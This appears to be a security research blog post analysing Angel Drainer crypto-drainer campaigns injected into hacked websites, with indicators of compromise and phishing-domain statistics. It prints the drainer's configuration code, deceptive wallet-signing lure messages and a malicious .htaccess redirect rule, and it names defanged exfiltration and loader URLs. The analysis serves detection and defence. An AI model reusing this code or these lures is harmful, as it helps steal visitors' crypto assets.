Since January 2024, there has been a notable surge in attacks by a novel form of website malware targeting Web3 and cryptocurrency assets. This malware, spread across multiple campaigns, uses crypto drainers to steal and redistribute assets from compromised wallets. The strategy involves either injecting drainers directly into compromised websites or redirecting site visitors to Web3 phishing sites that contain drainers.

This recent surge in malicious activity is marked by the use of crypto drainers like Angel Drainer, which has been implicated in recent security breaches including the December incident with Ledger Connect Kit. These attacks leverage phishing tactics and malicious injections to exploit the Web3 ecosystem’s reliance on direct wallet interactions, presenting a significant risk to both website owners and the safety of user assets.

Our analysis shows that in 2023 bad actors created well over 20,000 unique Web3 phishing sites with various types of crypto drainers. In the first two months of 2024, we tracked at least three unrelated malware campaigns that began using crypto drainers in website hacks. More notably, our SiteCheck remote website scanner has detected the largest variant (which uses Angel Drainer) on over 550 sites since the beginning of February alone. PublicWWW shows this injection on 432 sites at the time of writing. Angel Drainer has been found on 5,751 different unique domains over the past four weeks.

In this post, we’ll describe how bad actors have started using crypto drainers to monetize traffic to compromised sites. Our analysis starts with a brief overview of the threat landscape and investigation of Wave 2 (the most massive infection campaign) before covering Angel Drainer scan statistics, predecessors, and most recent variants of website hacks that involve crypto drainers.

Contents:

- Cryptocurrency, Web3 and Dapps adoption

- The growth of crypto-related malware

- Wave 2: Malicious injection in “hefo” option

- Statistics for Angel Drainer phishing sites

- Wave 1: Billionaire[.]app attack predecessor

- Wave 3: dynamiclinks[.]cfd drainer injections

- Fake browser updates + crypto drainers

- Additional Web3 phishing redirects from hacked sites

- Conclusion and mitigation steps

Cryptocurrency, Web3 and Dapps adoption

Long gone are the days when no one has heard about cryptocurrencies or blockchain technologies. Since the initial ideas and emergence of Bitcoin, the crypto world has gone through many stages of adoption:

- Early adoption by a few tech enthusiasts

- Speculative high risk investments

- Explosive growth in the number of alternative coins and blockchain platforms, including Ethereum with smart contracts

- Startups raising funds through Initial Coin Offerings (ICOs)

- Mainstream recognition and Institutional involvement in the 2020s when major brokerages started to offer cryptocurrency trading

- Just a month ago the U.S. securities regulator approved the first U.S.-listed exchange traded funds (ETFs) to track bitcoin

Cryptocurrency usage has exploded in recent years, with thousands of different coins and tokens readily available. Stats from explodingtopics.com estimate at least 1 billion people around the world use crypto at the time of writing.

The growth of crypto-related malware

Alongside the growth of crypto our teams have observed the evolution of crypto related malware and web hacks, including:

- Server-side cryptominers installed on hacked servers

- In-browser client-side cryptominers injected into pages of hacked websites.

- Drive-by downloads dropping various infostealers that are capable of getting access to popular crypto wallets found on user computers and stealing assets

Web3 and Dapps

Another side of the cryptocurrency revolution that hasn’t gained much mainstream attention yet (except for occasional NFT hype) but has seen an exponential growth in recent years is the so-called Web3 ecosystem.

What is Web3?

For those not already familiar the term, Wikipedia defines Web3 as follows:

Web3 (also known as Web 3.0) is an idea for a new iteration of the World Wide Web which incorporates concepts such as decentralization, blockchain technologies, and token-based economics

Other terms that people often use when talking about Web3 are Dapps (Decentralized Applications) and DeFi (Decentralized Finance).

According to DappRadar’s 2023 Industry Report, the Dapp industry had 124% year-over-year growth in 2023 with 4.2 million unique active wallets accessing decentralized applications and over $100 billion in total value locked just in the DeFi sector.



What’s important in the context of this post is the fact that most of these DApps require users to connect their crypto wallets to Web3 sites in order to use them. And the fast growing DApp user base is getting more and more used to websites requesting them to perform some actions with their wallets.

A rise in Web3 and Dapp malware threats

As always, the Web3 ecosystem with millions of users and billions of dollars involved wasn’t left unnoticed by cyber criminals. DappRadar estimates $1.9 billion lost due to all sorts of hacks and scams just in 2023 alone. And while the most losses can be attributed to all sorts of scams like “rug pull” or “flash loan attacks”, the number of attacks targeted at users of Dapps is constantly growing.

One of such newer Web3 threats includes various phishing sites that impersonate legitimate Dapps and use so-called “drainer” scripts to trick visitors into connecting their wallets under some benign pretext to the phishing site and then drain all the assets sending them to third party wallets. Multiple tracked drainers are responsible for stealing over a hundred million dollars worth of tokens. We estimate that hundreds (if not thousands) of Web3 phishing sites with crypto drainers are being created every day.

With that in mind, let’s begin our malware analysis.

Wave 2: Malicious injection in “hefo” option



We recently came across an interesting injection that we found on at least a few hundred websites. It originally consisted of three scripts but has since evolved to use four in the latest variation.

Although the infection is not limited to WordPress sites, we typically find this malware injected into the “hefo” option in WordPress database. It belongs to the popular “Head, Footer and Post Injections” plugin.

At this point we don’t have any evidence that the plugin itself was the entry point. The chances are the attackers just install this plugin to make the injection look more legitimate (we see this approach employed by some other malware campaigns). But in all cases, infected websites also had other types of malware present in the compromised environment (most commonly SocGholish).

The first script in this injection monitors web forms on a page and sends input values along with the names of the fields to hxxps://hostpdf[.]co/pinche.php. That’s definitely a phishy activity but at this point it was not clear what sort of information it is supposed to steal (payment details, credentials, or something else).

The second script has lots of comments but its purpose is not immediately clear. It adds the “connectButton” class to each link and button on the web page.

The third script is loaded from a third-party server hxxps://billlionair[.]app/cachingjs/turboturbo.js.

At the time of the injection discovery, both domains were only a few days old.

- hostpdf[.]co registered on Feb 2, 2024

- billlionair[.]app registered on Jan 30, 2024

Namecheap was used to register both domains, who also utilize the Namecheap name servers registrar-servers.com. They are hosted on 185.216.70.94 (US) and 87.121.87.178 (Bulgaria) respectively.

Our analysis revealed it was a pretty new attack so we started our investigation on the purpose of this malware.



Impersonation of BillionAir Web3 gambling platform: billlionair[.]app

The billlionair[.]app website (note 3 l’s in the word billlion) presents itself as a personal growth newsletter but at the same time uses the brand that resembles the BillionAir, the Web3 gambling platform.

OK. What sort of a script can you expect to be injected from a sketchy new site that impersonates a Web3 platform and claims to have already helped 18,800+ people? Nothing good, right? Let’s take a look.

The cachingjs/turboturbo.js script

The hxxps://billlionair[.]app/cachingjs/turboturbo.js (see on URLScan.io) script loaded on the web page is huge — 1.7MB.

Most of this code is a base64-encoded WebAssembly binary.

A.exports="data:application/wasm;base64,AGFzbQEAAAABOApgAX8Bf2ABfwBgAABgA39…Configuration code

But luckily for us, the beginning of the script is plain text configuration code that tells a lot about the purpose of the script:

let ACCESS_KEY = '6922a2c8-d1e9-43be-b201-749543d28fe1' let USE_W3M_V3 = true let logPromptingEnabled = true; let minimalDrainValue = 0.001; let mainModal = 'w3m' let chooseWalletTheme = 'dark'; let themeVariables = { '--w3m-z-index': 10000, '--w3m-overlay-backdrop-filter': 'blur(6px)', }; let w3m_name = ""; let w3m_description = ""; let w3m_url = ""; let w3m_icons = ['']; let multipliers = { 'LP_NFTS': 1, 'PERMIT2': 1, 'BLUR': 1, 'SEAPORT': 1, 'SWAP': 1, 'TOKENS': 1, 'NFT': 1, 'NATIVES': 0.1, }; let notEligible = "To avoid spam, Your wallet must have at least 100$ in Balance!"; let swal_notEligibleTitle = "Insufficient Balance"; let addressChanged = "Your wallet address has changed, connect wallet again please"; let swal_addressChangedTitle = "Address changed"; let popupElementID = "drPopup"; let popupCloseButtonID = "popupClose"; let popupCode = ``; let messageElement = "messageButton"; let textInitialConnected = "Loading..."; let textProgress = "Verifying..."; let success = "Please approve"; let failed = "Try again"; let logIpData = true; let logEmptyWallets = false; let logDrainingStrategy = true; let repeatHighest = true; let retry_changenetwork = 3; let eth_enabled = true; let bsc_enabled = true; let arb_enabled = true; let polygon_enabled = true; let avalanche_enabled = true; let optimism_enabled = true; let ftm_enabled = true; let celo_enabled = true; let cronos_enabled = true; let base_enabled = true; let autoconnect = false; let useSweetAlert = true; let popupEnabled = true; let useDefaultPopup = true; let canClosePopup = true; let buttonMessagesEnabled = false; let twoStep = false; let twoStepButtonElement = "startButton"; let connectElement = "connectButton"; let infura_key = "bf50752762404601a4e90151e2b3eeb3"; let wc_projectid = "6ccd301fd310ccbc0cd46588c41a6f1c"; let cfgversion = 680; let researchers = []; let experimental = {"disable-w3m-featured":true};

On the first line we see some ACCESS_KEY represented in the UUID (Universally Unique Identifier) format.

And throughout the configuration variables we find many other easily recognizable cryptocurrency-related keywords like: wallet, token, NFT as well many less widely known Web3-specific technical terms and platform names: BSC (Binance Smart Chain), ETH (Ethereum), FTM (Fantom), Cronos, Polygon, Optimism, Infura, etc. So maybe impersonalizing a Web3 project was not a coincidence…

We also see the let connectElement = “connectButton”; code that is related to the second injection.

Finally, we find pretty descriptive messages that reveal the purpose of the script.

let notEligible = "To avoid spam, Your wallet must have at least 100$ in Balance!"; let swal_notEligibleTitle = "Insufficient Balance"; let addressChanged = "Your wallet address has changed, connect wallet again please"; let swal_addressChangedTitle = "Address changed"; .. let minimalDrainValue = 0.001; let logDrainingStrategy = true;



Making sense of the injected scripts with the “connect wallet” popup

Apparently, this script is designed to show a series of misleading messages to make a website visitor connect their wallet to the site and sign a request (smart contract) that provides attackers full access to the funds stored in the wallet. Once signed, the funds are transferred to a third party wallet and then shared between the attacker and the Angel Drainer operators (the configuration code helped us connect the drainer to this specific bad actor).

To make this “connect wallet” popup less sudden to hacked site visitors, the second injected script adds the “connectButton” class to all buttons and links on a hacked web page to make the phishing interaction begin only once the visitor clicks on a link or a button and expects some changes on the web pages.

Frankly speaking, the “Connect Wallet” popup is not what I expect to see when I normally click anywhere on random websites and I don’t expect much success with this approach, but I’m probably not the type of visitor this campaign is targeted at.

Anyways – in this context, the first script is most likely designed to intercept all form data that users may enter while connecting their wallets and authorizing transactions.

Suspicious requests initialized by the drainer

In order to connect the visitors wallet and make transactions, the drainer contacts the following legitimate Web3 APIs and services.

- rpc.ankr.com/eth

- ethereum.publicnode.com

- eth.meowrpc.com

- api.web3modal.com/getWallets

- relay.walletconnect.com

- verify.walletconnect.com

- wss://www.walletlink.org/rpc

However, inspecting the scripts loading on the page reveals a couple other interesting script sources.

From this list of the requests, the following two stand out:

- hxxps://lorem[.]ipsum/npm/fallback.js

- hxxps://rpc.nftfastapi[.]com/config?key=6922a2c8-d1e9-43be-b201-749543d28fe1

First suspicious request: Lorem[.]ipsum

Lorem[.]ipsum is not a real site. At the moment of writing, the list of top level domains maintained by the Internet Assigned Numbers Authority (IANA) comprises 1451 TLDs. Ipsum is no one of them. It seems to be just a placeholder domain that for some reason is not replaced with a real domain name.

Other fallback script URLs used by the Angel Drainer include:

- hxxps://cdn-npmjs[.]com/npm/fallback.js

- hxxps://cdnjs-storage[.]com/npm/fallback.js

While the domain name is not real, it helps us track websites with the Angel Drainer that started using it on January 26, 2024. URLScan.io has recorded over 10,000 scans of Web3 phishing sites with lorem[.]ipsum script in less than three weeks.

Statistics for Angel Drainer phishing sites with lorem[.]ipsum requests

We conducted a quick analysis of websites with lorem[.]ipsum requests scanned by URLScan.io during the period of January 26th, 2024 – February 21st, 2024 (27 days/4 weeks). Here’s what we found.

Domain names

5,751 unique domain names (213 unique domains per day on average) with 1,957 unique titles on scanned pages.

Unique second level domains

4,173 unique apex (second level) domains, with the following top 3 SLDs:

- 530 phishing pages.dev subdomains (e.g. secured-key.pages[.]dev) – Cloudflare Pages.

- 183 phishing vercel.app subdomains (e.g. coinbase-walletconnectv4.vercel[.]app) – Vercel

- 139 phishing web.app subdomains (e.g. paperhold-net.web[.]app) – Firebase Hosting

Unique TLDs

193 unique TLDs with the following distribution:

| # Unique Domains | TLD | Example |

| 1,639 | .com | reward-memecoin[.]com |

| 756 | .xyz | migrate-memedefiv2[.]xyz |

| 564 | .dev | admit-satoshivm.pages[.]dev |

| 535 | .app | analyse-trades.web[.]app |

| 200 | .net | v3singularity[.]net |

| 200 | .io | collection-satoshivm[.]io |

| 181 | .top | www.claim-zetachain[.]top |

| 170 | .org | notcoins-event[.]org |

| 148 | .network | giveaway-manta[.]network |

| 113 | .online | webprotocols[.]online |

IPs & ASN’s

We found 4,289 unique IP addresses on ASN’s with 188 unique names. The most popular ASNs for hosting Web3 phishing pages include:

- CLOUDFLARENET, US — 53.6% of unique domains (3,085)

- AS-HOSTINGER, CY — 14.0% of unique domains (804)

- AMAZON-02, US — 7.6% of unique domains (438)

- NAMECHEAP-NET, US — 2.9% of unique domains (164)

- FASTLY, US — 2.8% of unique phishing site domains (160)

Common phishing page titles

Here are the top 50 most common titles for the Web3 phishing pages (out of 1,957 unique titles):

| Phishing Page Title | # Domains |

| AltLayer | Accelerate scaling for Web3 | 106 |

| SatoshiVM | 75 |

| Drop | OpenSea | 74 |

| Dymension: Home of the RollApps | 68 |

| Pandora | 67 |

| Seiyans | Mint Fun Collect | 60 |

| Decentralized Dapps – We are unifying Web3 by providing best-in-class, self-custodial, and multichain support | 57 |

| Paperhands | 57 |

| Kava | Leading The World To Web3 | 57 |

| Blast Big Bang | 53 |

| Manta Airdrop | 45 |

| Pandoshi – DeFi Ecosystem for the Community | 42 |

| Airdrops | Nibiru Chain | 42 |

| CyberLama | 41 |

| Mavia Pioneer AirDrop Program | 37 |

| ZetaHub | 37 |

| \n Decentralized Dapps – We are unifying Web3 by providing best-in-class,\n self-custodial, and multichain support\n | 35 |

| PorkCoin | 33 |

| Vulcan | The Safest Wallet Authentication Tool | 33 |

| Pixels – A New Type of Game | 30 |

| Manta Network | The Modular Blockchain for ZK Applications | 30 |

| Buy Sponge V2 | 100x Community Meme Token | 27 |

| Layer 2 | ethereum.org | 27 |

| \n Smart fix for easy wallet procedures\n | 25 |

| Collab.Land ConnectWalletConnectSVG/bw_light_large_mewconnect | 25 |

| Starknet | 25 |

| Jupiter Station | 25 |

| Pepe 2.0 | 24 |

| Earnifi | Find Crypto Airdrops | 24 |

| \n Manta Airdrop\n | 24 |

| StoneAi | 24 |

| MEME POPEYE ⚓ Invest in Spinach, Harvest Money! 👨🌾💲 | 24 |

| SyncSwap | 23 |

| Collab.Land Connect | 22 |

| Blast | 22 |

| Starknet Provisions: Allocating STRK Tokens to the CommunityStarknet Provisions | 21 |

| ZeroLend – Lending Protocol on zkSync | 20 |

| Home | celestia.org | 19 |

| Zypher Games | 19 |

| \n $JUP | Jupiter\n | 19 |

| ApeCoin Airdrop | 18 |

| BitDogs | 18 |

| Ethereum Layer 2 Rollup platform – Metis | 17 |

| Launchpad XYZ – The Home of Web3. Presale Now Live. | 17 |

| WEN | 17 |

| $JUP\n | Jupiter | 17 |

| Blockchain Oracles for Hybrid Smart Contracts | Chainlink | 16 |

| Home – EigenLayer | 16 |

| Decentralized Dapps – We are help to help you resolve your crypto related issues | 16 |

| Ethereum | 15 |

Second suspicious request: rpc.nftfastapi[.]com

Now let’s get back to the second suspicious request generated by the Angel Drainer on compromised websites: hxxps://rpc.nftfastapi[.]com/config?key=6922a2c8-d1e9-43be-b201-749543d28fe1

At first glance, nftfastapi[.]com looks like one of the Web3 API services. But there are many questionable details about it:

- The domain is very new and was registered on January 19, 2024.

- The key parameter in the request is exactly the same as the ACCESS_KEY found in the billlionair[.]app drainer script. And it’s the only request where this ACCESS_KEY is used.

- URLScan shows that this domain is used by thousands of sites, including 75 unique domains added this script immediately on the day of its registration on January 19, 2024. This level of adoption for a new domain is very suspicious.

Unsurprisingly, all the sites that use rpc.nftfastapi[.]com were found to be phishing sites for the Angel Drainer. The phishing site domains themselves were also new. For example:

- app-melis[.]io — 2024-01-17

- usdistribution[.]org — 2024-01-18

- applebtc[.]co — 2024-01-19

- Etc.

Analyzing the ACCESS_KEY & links to Rilide Stealer

It became quickly apparent that the ACCESS_KEY in the Angel Drainer script is the identifier of the client/campaign that is used by the Angel Drainer to share the stolen tokens.

Searches for random ACCESS_KEYs reveal the domains of the Angel Drainer API site that were used before the rpc.nftfastapi[.]com variant:

- rpc.4378uehdkf.com — created on Jan 15, 2024.

- rpc.65a044a0023ca.com — created on Jan 11, 2024

- rpc.coingecko-priceapi.com — created on Jan 11, 2024

- rpc.87634rh4r4r3rfekj.com — created on Jan 7, 2024

- rpc.web3modal-api.com — created on Jan 2, 2024

- rpc.cloudweb3-api[.]com — created on Dec 14, 2023.

- rpc.chain-connect-api[.]com — created on Dec 4, 2023

- rpc.infura-api[.]com — created on Oct 11, 2023

- rpc.getblocks[.]org — created on Oct 2, 2023

- eth.flashbots-builder[.]com — created on Sep 3, 2023

- eth.rpc-ankr[.]net — created on Jul 18, 2023

- rpc.io-walletconnect.com — created on Jun 4, 2023

- cloudflare-eth[.]org — created on May 27, 2023

- highaf.tobaccosoldiers[.]com — created on May 12, 2023

Most of these sites are hidden behind the CloudFlare proxy.

Interestingly enough, for some of these domains whois reported the registrant: Mihail Kolesnikov, Moscow, Russia, which allows us to connect it to Rilide Stealer via this August TrustWave SpiderLabs blog that also found a connection with Angel Drainer.

Before May 2023, Angel Drainer didn’t use the ACCESS_KEY. One of the first recorded ACCESS_KEYs was

let ACCESS_KEY = "angel-drainer-is-the-best";Angel Drainer scan history

On URLScan.io we can see over 8,000 scans related to the Angel Drainer before May 2023. Using this data, we were able to continuously track these drainers all the way back to April of 2022.

Walking down this memory lane we also found some more drainer “CDN” sites:

- nextcdnjs[.]com

- browsersjsfiles[.]com

- cloudcdnjs[.]com

- web3-cloudfront[.]com

- unpkgaa[.]com

Drainer messages and phishing tactics

To further help website owners and researchers detect this malware, we’ve curated a number of historical phishing messages used by the drainer in both generic and targeted attacks:

//Generic const signMessage = `Welcome, \n\n` + `Click to sign in and accept the Terms of Service.\n\n` + `This request will not trigger a blockchain transaction or cost any gas fees.\n\n` + `Wallet Address:\n{address}\n\n` + `Nonce:\n{nonce}`; … //NFT airdrop const claimPageInfo = { title: "CLAIM<br>WHITELIST", // <br> is a line break shortDescription: "12 Hours Left!", longDescription: "As We're Minting Soon We Are Giving Away 50 Whitelist Spots To People Who Support Us! All You Need To Do Is Sign The Transaction To Verify Your Wallet For Mint Date! <br>If You Are Already Whitelisted, After Verifying Your Wallet You Will Be Eligible For Our Free NFT Airdrop!", claimButtonText: "CLAIM NOW", … //Jungle Bay Ape Club phishing shortDescription: "SHOW YOUR LOYALTY.", longDescription: "A TOKEN IS A SIGN YOU’VE BEEN PART OF JUNGLEBAY APE SINCE THE START. IT GIVES YOU EARLY ACCESS TO MERCH, EVENTS AND MORE.", … //Mercedes-Benz NFT const claimPageInfo = { title: "Mercedes-Benz NFT Free Mint", // <br> is a line break shortDescription: "MAKE SURE YOUR METAMASK IS UPDATED, IF YOU SEE A MESSAGE 'Signing this message can have dangerous' please sign and update your Metamask after here -> https://metamask.io/download/ We are working with devs to solve this issue. Sorry for the noise!", longDescription: "Mercedes-Benz teamed up with international crypto artist collective, ART2PEOPLE, for its first non-fungible token (NFT) art project, dubbed NF-G. Outbreak starts July 7th.",

As you might have noticed, these messages encourage visitors to connect their wallets and sign some smart contract under a pretty benign pretext. It can be “accepting of some ToS” or claim of free tokens (airdrop).

To make people think that it’s safe, attackers add wording that signing the contract will not incur any costs. This pure lie is possible because some wallets have limitations on displaying smart contract details (for example hardware wallets with tiny screens) and users have to resort to blind signing without understanding all the implications of this action.

Some wallets like MetaMask may warn users saying “Signing this message can have dangerous side effects”; the drainer works around this by informing the victim that the message is caused by an outdated version of MetaMask and users should sign the contract anyway and update their wallet afterwards.

Unfortunately, any victims of this attack that believe the false promises will have their wallets drained shortly after signing.

Wave 1: billionaire[.]app attack predecessor

Let’s revisit the Angel Drainer ACCESS_KEYs for a moment.



The billlionair[.]app version of the drainer uses the “6922a2c8-d1e9-43be-b201-749543d28fe1” ACCESS_KEY. If we search for this key on URLScan.io, we find that it was also used on Web3 phishing sites

- tradinglabs[.]app

- billionalr[.]com

- calzoom[.]com

- paulmulleracademico[.]com

- giftbeyondwealth[.]com

- melstroy[.]by

billionalr[.]com and tradinglabs[.]app (87.121.87.177) are hosted on the same network (SOUZA-AS, BR) as the injected billlionair[.]app (87.121.87.178). This network is known for hosting Web3 phishing sites.

Knowing that tradinglabs[.]app and billlionair[.]app are related, we can identify the predecessor of this Angel Drainder script injections on hacked sites. By the end of January, 2024 our malware remediation team had already cleaned a few sites with the following .htaccess injection.

# Redirect Rule RewriteCond %{REQUEST_URI} !wp-control [NC] RewriteRule ^(.*)$ hxxps://tradinglabs[.]app [L,R=302]

These redirect rules redirect visitors to the phishing tradinglabs[.]app site. URLScan.io also shows us requests from third-party sites are being redirected there.

At some point hacked sites were also redirecting to minetrix[.]app (same IP).

After trying this redirect approach for a short period, the attackers decided to switch to JavaScript injections in the beginning of February. The injection includes both Angel Drainer script that is loaded from hxxps://billlionair[.]app/cachingjs/turboturbo.js and a form data stealer that sends data to hxxps://hostpdf[.]co/pinche.php.

